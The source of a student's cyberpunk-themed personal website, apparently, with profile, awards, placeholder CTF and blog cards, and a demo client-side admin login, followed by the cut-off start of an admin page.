
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ItzDenki Personal Site</title>
    <link rel="stylesheet" href="static/css/style.css">
    <link rel="stylesheet" href="static/css/cyberpunk-effects.css">
    <link rel="stylesheet" href="static/css/hacker-ui.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>
<body>
    <div class="noise"></div>
    <div class="overlay"></div>
    <div class="terminal">
        <div class="terminal-header">
            <div class="terminal-buttons">
                <span class="terminal-button"></span>
                <span class="terminal-button"></span>
                <span class="terminal-button"></span>
            </div>
            <div class="terminal-title">TERMINAL_ACCESS_v2.45</div>
        </div>
        <div class="terminal-content">
            <div class="boot-sequence" id="boot-sequence">
                <div class="boot-text"></div>
            </div>
            <div class="main-content" id="main-content" style="display: none;">
                <header class="glitch-header">
                    <h1 class="glitch" data-text="ITZDENKI">ITZDENKI</h1>
                    <nav class="main-nav">
                        <ul>
                            <li><a href="#home" class="nav-link active" data-section="home">> HOME</a></li>
                            <li><a href="#about" class="nav-link" data-section="about">> ABOUT</a></li>
                            <li><a href="#experience" class="nav-link" data-section="experience">> EXPERIENCE</a></li>
                            <li><a href="#awards" class="nav-link" data-section="awards">> AWARDS</a></li>
                            <li><a href="#blog" class="nav-link" data-section="blog">> BLOG</a></li>
                            <li><a href="#ctf" class="nav-link" data-section="ctf">> CTF_WRITEUPS</a></li>
                            <!-- <li><a href="#admin" class="nav-link" data-section="admin">> ADMIN</a></li> -->
                        </ul>
                    </nav>
                </header>
                
                <main>
                    <section id="home" class="section active">
                        <div class="section-content">
                            <div class="welcome-message">
                                <h2 class="cyber-glitch-2" data-text="WELCOME TO MY SITE">WELCOME TO MY SITE</h2>
                                <div class="typing-text" id="typing-text"></div>
                                <p class="intro-text">
                                    [SYSTEM]: Accessing secure terminal... <br>
                                    [SYSTEM]: Identity confirmed... <br>
                                    [SYSTEM]: Clearance level: ALPHA <br>
                                    [SYSTEM]: Welcome to the personal hub. Navigate through the sections to access classified information.
                                </p>
                                <div class="cta-buttons">
                                    <a href="#about" class="cyber-button">PERSONAL_DATA</a>
                                    <a href="#ctf" class="cyber-button">SECURITY_EXPLOITS</a>
                                </div>
                            </div>
                        </div>
                    </section>
                    
                    <section id="about" class="section">
                        <div class="section-content">
                            <h2 class="section-title cyber-glitch" data-text="PERSONAL_DATA">PERSONAL_DATA</h2>
                            <div class="about-grid">
                                <div class="about-image">
                                    <div class="image-placeholder">
                                        <i class="fas fa-user-circle"></i>
                                        <div class="scan-line"></div>
                                    </div>
                                </div>
                                <div class="about-text">
                                    <div class="data-block">
                                        <h3>> IDENTITY</h3>
                                        <p>Name: Đỗ Huy Thịnh</p>
                                        <p>Alias: ItzDenki</p>
                                        <p>Status: Active</p>
                                    </div>
                                    <div class="data-block">
                                        <h3>> PROFILE</h3>
                                        <p>Cybersecurity specialist with expertise in network penetration, system exploitation, and digital forensics. Operates in the gray area between corporate security and underground hacking communities.</p>
                                    </div>
                                    <div class="data-block">
                                        <h3>> SKILLS</h3>
                                        <div class="skill-bars">
                                            <div class="skill">
                                                <span class="skill-name">Penetration Testing</span>
                                                <div class="skill-bar">
                                                    <div class="skill-level" style="width: 5%"></div>
                                                </div>
                                            </div>
                                            <div class="skill">
                                                <span class="skill-name">Cryptography</span>
                                                <div class="skill-bar">
                                                    <div class="skill-level" style="width: 5%"></div>
                                                </div>
                                            </div>
                                            <div class="skill">
                                                <span class="skill-name">Reverse Engineering</span>
                                                <div class="skill-bar">
                                                    <div class="skill-level" style="width: 5%"></div>
                                                </div>
                                            </div>
                                            <div class="skill">
                                                <span class="skill-name">Social Engineering</span>
                                                <div class="skill-bar">
                                                    <div class="skill-level" style="width: 5%"></div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </section>
                    
                    <section id="experience" class="section">
                        <div class="section-content">
                            <h2 class="section-title cyber-glitch" data-text="EXPERIENCE_LOG">EXPERIENCE_LOG</h2>
                            <div class="timeline">
                                <div class="timeline-item">
                                    <div class="timeline-date">
                                        <span class="year">2007</span>
                                        <span class="to">TO</span>
                                        <span class="year">PRESENT</span>
                                    </div>
                                    <div class="timeline-content">
                                        <h3>Ăn bám PH</h3>
                                        <h4>Ăn bám PH</h4>
                                        <p>Ăn bám PH</p>
                                        <div class="tags">
                                            <span class="tag">Ăn bám PH</span>
                                        </div>
                                    </div>
                                </div>
                                <!--  <div class="timeline-item">
                                    <div class="timeline-date">
                                        <span class="year">2020</span>
                                        <span class="to">TO</span>
                                        <span class="year">2023</span>
                                    </div>
                                    <div class="timeline-content">
                                        <h3>Cybersecurity Consultant</h3>
                                        <h4>Arasaka Technologies</h4>
                                        <p>Conducted security audits and vulnerability assessments for high-profile clients. Specialized in zero-day vulnerability research and exploit development.</p>
                                        <div class="tags">
                                            <span class="tag">Security Audits</span>
                                            <span class="tag">Vulnerability Research</span>
                                            <span class="tag">Exploit Development</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="timeline-item">
                                    <div class="timeline-date">
                                        <span class="year">2018</span>
                                        <span class="to">TO</span>
                                        <span class="year">2020</span>
                                    </div>
                                    <div class="timeline-content">
                                        <h3>Network Security Engineer</h3>
                                        <h4>Militech Systems</h4>
                                        <p>Designed and implemented secure network architectures. Developed automated security monitoring systems and incident response protocols.</p>
                                        <div class="tags">
                                            <span class="tag">Network Security</span>
                                            <span class="tag">Automation</span>
                                            <span class="tag">Incident Response</span>
                                        </div>
                                    </div>
                                </div> -->
                            </div>
                        </div>
                    </section>
                    
                    <section id="awards" class="section">
                        <div class="section-content">
                            <h2 class="section-title cyber-glitch" data-text="ACHIEVEMENTS_UNLOCKED">ACHIEVEMENTS_UNLOCKED</h2>
                            <div class="awards-grid">
                                <div class="award-card">
                                    <div class="award-icon">
                                        <i class="fas fa-medal"></i>
                                    </div>
                                    <div class="award-content">
                                        <h3>HSG Cụm Hoàn Kiếm - Hai Bà Trưng</h3>
                                        <p class="award-date">2024</p>
                                        <p>Giải ba HSG Cụm Hoàn Kiếm - Hai Bà Trưng môn Tin học</p>
                                    </div>
                                </div>
                                <div class="award-card">
                                    <div class="award-icon">
                                        <i class="fas fa-trophy"></i>
                                    </div>
                                    <div class="award-content">
                                        <h3>CTF Frontier Guardian Champions</h3>
                                        <p class="award-date">2024</p>
                                        <p>CTF Events for High School students create by Cyberkid Vietnam</p>
                                    </div>
                                </div>
                                <!-- <div class="award-card">
                                    <div class="award-icon">
                                        <i class="fas fa-certificate"></i>
                                    </div>
                                    <div class="award-content">
                                        <h3>OSCP Certification</h3>
                                        <p class="award-date">2021</p>
                                        <p>Achieved Offensive Security Certified Professional certification with perfect score on practical examination.</p>
                                    </div>
                                </div> -->
                                <div class="award-card">
                                    <div class="award-icon">
                                        <i class="fas fa-award"></i>
                                    </div>
                                    <div class="award-content">
                                        <h3>Best Writeups of CTF Frontier Guardian</h3>
                                        <p class="award-date">2024</p>
                                        <p>Best Writeups of CTF Frontier Guardian</p>
                                    </div>
                                </div>
                                <div class="award-card">
                                    <div class="award-icon">
                                        <i class="fas fa-medal"></i>
                                    </div>
                                    <div class="award-content">
                                        <h3>HSG thành phố Hà Nội</h3>
                                        <p class="award-date">2025</p>
                                        <p>Giải KK HSG thành phố Hà Nội môn Tin học</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </section>
                    
                    <section id="blog" class="section">
                        <div class="section-content">
                            <h2 class="section-title cyber-glitch" data-text="ENCRYPTED_THOUGHTS">ENCRYPTED_THOUGHTS</h2>
                            <div class="blog-grid">
                                <!-- <article class="blog-card">
                                    <div class="blog-card-header">
                                        <span class="blog-date">2023-12-15</span>
                                        <h3 class="blog-title">The Future of Quantum Cryptography</h3>
                                    </div>
                                    <div class="blog-content">
                                        <p>An analysis of how quantum computing will revolutionize encryption standards and what it means for cybersecurity professionals.</p>
                                    </div>
                                    <div class="blog-footer">
                                        <a href="blog/quantum-cryptography.html" class="read-more">READ_FULL_ARTICLE</a>
                                        <div class="blog-tags">
                                            <span class="blog-tag">Quantum</span>
                                            <span class="blog-tag">Cryptography</span>
                                            <span class="blog-tag">Future Tech</span>
                                        </div>
                                    </div>
                                </article>
                                <article class="blog-card">
                                    <div class="blog-card-header">
                                        <span class="blog-date">2023-10-22</span>
                                        <h3 class="blog-title">Zero-Day Hunting Methodology</h3>
                                    </div>
                                    <div class="blog-content">
                                        <p>A detailed breakdown of my personal methodology for discovering zero-day vulnerabilities in enterprise applications.</p>
                                    </div>
                                    <div class="blog-footer">
                                        <a href="blog/zero-day-hunting.html" class="read-more">READ_FULL_ARTICLE</a>
                                        <div class="blog-tags">
                                            <span class="blog-tag">Zero-Day</span>
                                            <span class="blog-tag">Methodology</span>
                                            <span class="blog-tag">Exploitation</span>
                                        </div>
                                    </div>
                                </article>
                                <article class="blog-card">
                                    <div class="blog-card-header">
                                        <span class="blog-date">2023-08-07</span>
                                        <h3 class="blog-title">The Psychology of Social Engineering</h3>
                                    </div>
                                    <div class="blog-content">
                                        <p>Exploring the psychological principles that make social engineering attacks effective and how to defend against them.</p>
                                    </div>
                                    <div class="blog-footer">
                                        <a href="blog/social-engineering-psychology.html" class="read-more">READ_FULL_ARTICLE</a>
                                        <div class="blog-tags">
                                            <span class="blog-tag">Social Engineering</span>
                                            <span class="blog-tag">Psychology</span>
                                            <span class="blog-tag">Defense</span>
                                        </div>
                                    </div>
                                </article>
                                <article class="blog-card">
                                    <div class="blog-card-header">
                                        <span class="blog-date">2023-06-19</span>
                                        <h3 class="blog-title">Reverse Engineering IoT Firmware</h3>
                                    </div>
                                    <div class="blog-content">
                                        <p>A step-by-step guide to extracting and analyzing firmware from IoT devices to identify security vulnerabilities.</p>
                                    </div>
                                    <div class="blog-footer">
                                        <a href="blog/iot-firmware-analysis.html" class="read-more">READ_FULL_ARTICLE</a>
                                        <div class="blog-tags">
                                            <span class="blog-tag">IoT</span>
                                            <span class="blog-tag">Firmware</span>
                                            <span class="blog-tag">Reverse Engineering</span>
                                        </div>
                                    </div>
                                </article> -->
                            </div>
                            <!-- <div class="view-all-container">
                                <a href="blog/index.html" class="cyber-button">VIEW_ALL_POSTS</a>
                            </div> -->
                        </div>
                    </section>
                    
                    <section id="ctf" class="section">
                        <div class="section-content">
                            <h2 class="section-title cyber-glitch" data-text="CTF_WRITEUPS">CTF_WRITEUPS</h2>
                            <div class="ctf-grid">
                                <!-- <article class="ctf-card">
                                    <div class="ctf-card-header">
                                        <div class="ctf-info">
                                            <span class="ctf-event">DEF CON CTF 2023</span>
                                            <span class="ctf-category">Web Exploitation</span>
                                            <span class="ctf-points">500 pts</span>
                                        </div>
                                        <h3 class="ctf-title">Breaking the Unbreakable</h3>
                                    </div>
                                    <div class="ctf-content">
                                        <p>A detailed analysis of a complex web exploitation challenge involving prototype pollution and server-side template injection.</p>
                                    </div>
                                    <div class="ctf-footer">
                                        <a href="ctf/breaking-the-unbreakable.html" class="read-more">VIEW_WRITEUP</a>
                                    </div>
                                </article>
                                <article class="ctf-card">
                                    <div class="ctf-card-header">
                                        <div class="ctf-info">
                                            <span class="ctf-event">HackTheBox 2023</span>
                                            <span class="ctf-category">Reverse Engineering</span>
                                            <span class="ctf-points">450 pts</span>
                                        </div>
                                        <h3 class="ctf-title">Binary Nightmares</h3>
                                    </div>
                                    <div class="ctf-content">
                                        <p>Walkthrough of a challenging reverse engineering problem involving custom obfuscation techniques and anti-debugging measures.</p>
                                    </div>
                                    <div class="ctf-footer">
                                        <a href="ctf/binary-nightmares.html" class="read-more">VIEW_WRITEUP</a>
                                    </div>
                                </article>
                                <article class="ctf-card">
                                    <div class="ctf-card-header">
                                        <div class="ctf-info">
                                            <span class="ctf-event">SANS Holiday Hack 2022</span>
                                            <span class="ctf-category">Forensics</span>
                                            <span class="ctf-points">400 pts</span>
                                        </div>
                                        <h3 class="ctf-title">Digital Autopsy</h3>
                                    </div>
                                    <div class="ctf-content">
                                        <p>Solving a complex digital forensics challenge involving memory analysis, file carving, and encrypted communications.</p>
                                    </div>
                                    <div class="ctf-footer">
                                        <a href="ctf/digital-autopsy.html" class="read-more">VIEW_WRITEUP</a>
                                    </div>
                                </article>
                                <article class="ctf-card">
                                    <div class="ctf-card-header">
                                        <div class="ctf-info">
                                            <span class="ctf-event">picoCTF 2022</span>
                                            <span class="ctf-category">Cryptography</span>
                                            <span class="ctf-points">350 pts</span>
                                        </div>
                                        <h3 class="ctf-title">Quantum Conundrum</h3>
                                    </div>
                                    <div class="ctf-content">
                                        <p>Breaking a custom cryptographic algorithm through mathematical analysis and implementation of specialized attacks.</p>
                                    </div>
                                    <div class="ctf-footer">
                                        <a href="ctf/quantum-conundrum.html" class="read-more">VIEW_WRITEUP</a>
                                    </div>
                                </article> -->
                            </div>
                            <!-- <div class="view-all-container">
                                <a href="ctf/index.html" class="cyber-button">VIEW_ALL_WRITEUPS</a>
                            </div> -->
                        </div>
                    </section>
                    
                    <section id="admin" class="section">
                        <div class="section-content">
                            <h2 class="section-title cyber-glitch" data-text="ADMIN_CONSOLE">ADMIN_CONSOLE</h2>
                            <div class="cyber-panel">
                                <div class="auth-panel">
                                    <div class="auth-header">
                                        <h3 class="auth-title">SECURE AUTHENTICATION REQUIRED</h3>
                                        <p class="auth-subtitle">Enter credentials to access admin functions</p>
                                    </div>
                                    <div class="auth-form">
                                        <div class="auth-input-group">
                                            <label class="auth-label">USERNAME</label>
                                            <input type="text" class="auth-input" id="admin-username" placeholder="Enter username">
                                        </div>
                                        <div class="auth-input-group">
                                            <label class="auth-label">PASSWORD</label>
                                            <input type="password" class="auth-input" id="admin-password" placeholder="Enter password">
                                        </div>
                                        <button class="auth-button" id="admin-login">ACCESS_SYSTEM</button>
                                    </div>
                                    <div class="terminal-line" style="margin-top: 20px;">
                                        <span class="terminal-prompt">$</span>
                                        <span class="terminal-output" id="auth-message">Authentication required to proceed...</span>
                                    </div>
                                </div>
                                
                                <div id="admin-panel" style="display: none;">
                                    <div class="admin-tabs cyber-tabs">
                                        <div class="cyber-tab-nav">
                                            <button class="cyber-tab-link active" data-tab="tab-blog">BLOG_MANAGEMENT</button>
                                            <button class="cyber-tab-link" data-tab="tab-ctf">CTF_MANAGEMENT</button>
                                            <button class="cyber-tab-link" data-tab="tab-profile">PROFILE_SETTINGS</button>
                                        </div>
                                        
                                        <div id="tab-blog" class="cyber-tab-content active">
                                            <h3 class="cyber-heading">Blog Post Management</h3>
                                            <div class="admin-actions">
                                                <button class="cyber-button" id="new-blog-post">CREATE_NEW_POST</button>
                                                <button class="cyber-button" id="edit-blog-post">EDIT_EXISTING_POST</button>
                                                <button class="cyber-button" id="delete-blog-post">DELETE_POST</button>
                                            </div>
                                            
                                            <div class="blog-post-form" style="display: none;">
                                                <div class="auth-input-group">
                                                    <label class="auth-label">TITLE</label>
                                                    <input type="text" class="auth-input" id="blog-title" placeholder="Enter post title">
                                                </div>
                                                <div class="auth-input-group">
                                                    <label class="auth-label">DATE</label>
                                                    <input type="date" class="auth-input" id="blog-date">
                                                </div>
                                                <div class="auth-input-group">
                                                    <label class="auth-label">TAGS</label>
                                                    <input type="text" class="auth-input" id="blog-tags" placeholder="Enter tags separated by commas">
                                                </div>
                                                <div class="auth-input-group">
                                                    <label class="auth-label">CONTENT</label>
                                                    <textarea class="auth-input" id="blog-content" rows="10" placeholder="Enter post content"></textarea>
                                                </div>
                                                <div class="admin-actions">
                                                    <button class="cyber-button" id="save-blog-post">SAVE_POST</button>
                                                    <button class="cyber-button" id="cancel-blog-post">CANCEL</button>
                                                </div>
                                            </div>
                                        </div>
                                        
                                        <div id="tab-ctf" class="cyber-tab-content">
                                            <h3 class="cyber-heading">CTF Writeup Management</h3>
                                            <div class="admin-actions">
                                                <button class="cyber-button" id="new-ctf-writeup">CREATE_NEW_WRITEUP</button>
                                                <button class="cyber-button" id="edit-ctf-writeup">EDIT_EXISTING_WRITEUP</button>
                                                <button class="cyber-button" id="delete-ctf-writeup">DELETE_WRITEUP</button>
                                            </div>
                                            
                                            <div class="ctf-writeup-form" style="display: none;">
                                                <div class="auth-input-group">
                                                    <label class="auth-label">TITLE</label>
                                                    <input type="text" class="auth-input" id="ctf-title" placeholder="Enter writeup title">
                                                </div>
                                                <div class="auth-input-group">
                                                    <label class="auth-label">EVENT</label>
                                                    <input type="text" class="auth-input" id="ctf-event" placeholder="Enter CTF event name">
                                                </div>
                                                <div class="auth-input-group">
                                                    <label class="auth-label">CATEGORY</label>
                                                    <select class="auth-input" id="ctf-category">
                                                        <option value="Web Exploitation">Web Exploitation</option>
                                                        <option value="Reverse Engineering">Reverse Engineering</option>
                                                        <option value="Binary Exploitation">Binary Exploitation</option>
                                                        <option value="Cryptography">Cryptography</option>
                                                        <option value="Forensics">Forensics</option>
                                                        <option value="Miscellaneous">Miscellaneous</option>
                                                    </select>
                                                </div>
                                                <div class="auth-input-group">
                                                    <label class="auth-label">POINTS</label>
                                                    <input type="number" class="auth-input" id="ctf-points" placeholder="Enter challenge points">
                                                </div>
                                                <div class="auth-input-group">
                                                    <label class="auth-label">CONTENT</label>
                                                    <textarea class="auth-input" id="ctf-content" rows="10" placeholder="Enter writeup content"></textarea>
                                                </div>
                                                <div class="admin-actions">
                                                    <button class="cyber-button" id="save-ctf-writeup">SAVE_WRITEUP</button>
                                                    <button class="cyber-button" id="cancel-ctf-writeup">CANCEL</button>
                                                </div>
                                            </div>
                                        </div>
                                        
                                        <div id="tab-profile" class="cyber-tab-content">
                                            <h3 class="cyber-heading">Profile Settings</h3>
                                            <div class="auth-input-group">
                                                <label class="auth-label">NAME</label>
                                                <input type="text" class="auth-input" id="profile-name" placeholder="Enter your name">
                                            </div>
                                            <div class="auth-input-group">
                                                <label class="auth-label">ALIAS</label>
                                                <input type="text" class="auth-input" id="profile-alias" placeholder="Enter your alias">
                                            </div>
                                            <div class="auth-input-group">
                                                <label class="auth-label">PROFILE DESCRIPTION</label>
                                                <textarea class="auth-input" id="profile-description" rows="5" placeholder="Enter profile description"></textarea>
                                            </div>
                                            <div class="auth-input-group">
                                                <label class="auth-label">PROFILE IMAGE</label>
                                                <input type="file" class="auth-input" id="profile-image">
                                            </div>
                                            <div class="admin-actions">
                                                <button class="cyber-button" id="save-profile">SAVE_PROFILE</button>
                                                <button class="cyber-button" id="reset-profile">RESET</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </section>
                </main>
                
                <footer>
                    <div class="footer-content">
                        <div class="footer-info">
                            <p>© 2025 ITZDENKI | All rights reserved</p>
                        </div>
                        <div class="footer-links">
                            <a href="https://github.com/itzdenki" class="social-link"><i class="fab fa-github"></i></a>
                            <a href="https://www.facebook.com/itzdenkiiii" class="social-link"><i class="fab fa-facebook"></i></a>
                            <!-- <a href="#" class="social-link"><i class="fab fa-linkedin"></i></a>
                            <a href="#" class="social-link"><i class="fab fa-discord"></i></a> -->
                        </div>
                    </div>
                </footer>
            </div>
        </div>
    </div>
    
    <script src="static/js/main.js"></script>
    <script src="static/js/cyberpunk-effects.js"></script>
    <script>
        // Admin panel functionality
        document.addEventListener('DOMContentLoaded', function() {
            const adminLogin = document.getElementById('admin-login');
            const adminPanel = document.getElementById('admin-panel');
            const authMessage = document.getElementById('auth-message');
            
            if (adminLogin) {
                adminLogin.addEventListener('click', function() {
                    const username = document.getElementById('admin-username').value;
                    const password = document.getElementById('admin-password').value;
                    
                    // Simple authentication for demo purposes
                    if (username === 'admin' && password === 'cyberpunk') {
                        adminPanel.style.display = 'block';
                        authMessage.textContent = 'Authentication successful. Welcome, Administrator.';
                        authMessage.className = 'terminal-output terminal-success';
                    } else {
                        authMessage.textContent = 'Authentication failed. Invalid credentials.';
                        authMessage.className = 'terminal-output terminal-error';
                        
                        // Simulate hacking attempt detection
                        setTimeout(() => {
                            authMessage.textContent = 'Warning: Unauthorized access attempt detected. IP logged.';
                        }, 2000);
                    }
                });
            }
            
            // Tab functionality
            const tabLinks = document.querySelectorAll('.cyber-tab-link');
            const tabContents = document.querySelectorAll('.cyber-tab-content');
            
            tabLinks.forEach(link => {
                link.addEventListener('click', function() {
                    // Remove active class from all links and contents
                    tabLinks.forEach(link => link.classList.remove('active'));
                    tabContents.forEach(content => content.classList.remove('active'));
                    
                    // Add active class to clicked link
                    this.classList.add('active');
                    
                    // Get the tab id from data attribute
                    const tabId = this.getAttribute('data-tab');
                    
                    // Add active class to corresponding content
                    document.getElementById(tabId).classList.add('active');
                });
            });
            
            // Blog post form functionality
            const newBlogPost = document.getElementById('new-blog-post');
            const blogPostForm = document.querySelector('.blog-post-form');
            
            if (newBlogPost && blogPostForm) {
                newBlogPost.addEventListener('click', function() {
                    blogPostForm.style.display = 'block';
                });
                
                document.getElementById('cancel-blog-post').addEventListener('click', function() {
                    blogPostForm.style.display = 'none';
                });
                
                document.getElementById('save-blog-post').addEventListener('click', function() {
                    // Simulate saving
                    authMessage.textContent = 'Blog post saved successfully.';
                    authMessage.className = 'terminal-output terminal-success';
                    blogPostForm.style.display = 'none';
                });
            }
            
            // CTF writeup form functionality
            const newCtfWriteup = document.getElementById('new-ctf-writeup');
            const ctfWriteupForm = document.querySelector('.ctf-writeup-form');
            
            if (newCtfWriteup && ctfWriteupForm) {
                newCtfWriteup.addEventListener('click', function() {
                    ctfWriteupForm.style.display = 'block';
                });
                
                document.getElementById('cancel-ctf-writeup').addEventListener('click', function() {
                    ctfWriteupForm.style.display = 'none';
                });
                
                document.getElementById('save-ctf-writeup').addEventListener('click', function() {
                    // Simulate saving
                    authMessage.textContent = 'CTF writeup saved successfully.';
                    authMessage.className = 'terminal-output terminal-success';
                    ctfWriteupForm.style.display = 'none';
                });
            }
            
            // Profile settings functionality
            document.getElementById('save-profile').addEventListener('click', function() {
                // Simulate saving
                authMessage.textContent = 'Profile settings updated successfully.';
                authMessage.className = 'terminal-output terminal-success';
            });
        });
    </script>
</body>
</html>
</file>

<file: admin/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Admin Interface - Cyberpunk Personal Hub</title>
    <link rel="stylesheet" href="../static/css/style.css">
    <link rel="stylesheet" href="../static/css/cyberpunk-effects.css">
    <link rel="stylesheet" href="../static/css/hacker-ui.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>
<body>
    <div class="noise"></div>
    <div class="overlay"></div>
    <div class="terminal">
        <div class="terminal-header">
            <div class="terminal-buttons">
                <span class="terminal-button"></span>
                <span class="terminal-button"></span>
                <span class="terminal-button"></span>
            </div>
            <div class="terminal-title">ADMIN_CONSOLE_v2.1</div>
        </div>
        <div class="terminal-content">
            <header class="glitch-header">
                <h1 class="glitch" data-text="CYBERPUNK_HUB">CYBERPUNK_HUB</h1>
                <nav class="main-nav">
                    <ul>
                        <li><a href="../index.html" class="nav-link">> HOME</a></li>
                        <li><a href="#" class="nav-link active">> ADMIN</a></li>
                    </ul>
                </nav>
            </header>
            
            <main>
                <section class="admin-panel">
                    <h2 class="section-title cyber-glitch" data-text="ADMIN_CONSOLE">ADMIN_CONSOLE</h2>
                    
                    <div class="admin-login" id="admin-login">
                        <div class="terminal-window cyber-window">
                            <div class="cyber-window-header">
                                <div class="cyber-window-title">system@cyberpunk:~</div>
                                <div class="cyber-window-controls">
                                    <span class="cyber-window-button"></span>
                                    <span class="cyber-window-button"></span>
                                    <span class="cyber-window-button"></span>
                                </div>
                            </div>
                            <div class="cyber-window-content">
                                <div class="terminal-line">
